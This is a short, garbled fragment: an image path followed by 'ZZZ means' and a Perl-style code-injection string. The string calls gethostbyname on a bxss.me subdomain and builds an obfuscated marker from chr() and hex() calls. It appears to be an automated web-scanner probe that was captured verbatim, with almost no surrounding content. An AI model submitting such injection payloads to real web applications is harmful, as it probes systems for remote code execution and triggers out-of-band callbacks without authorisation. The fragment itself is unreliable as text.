ZZZ means ".gethostbyname(lc("hitfz"."hkxxiebdce19f.bxss.me."))."A".chr(67).chr(hex("58")).chr(110).chr(80).chr(120).chr(66)." ZZZ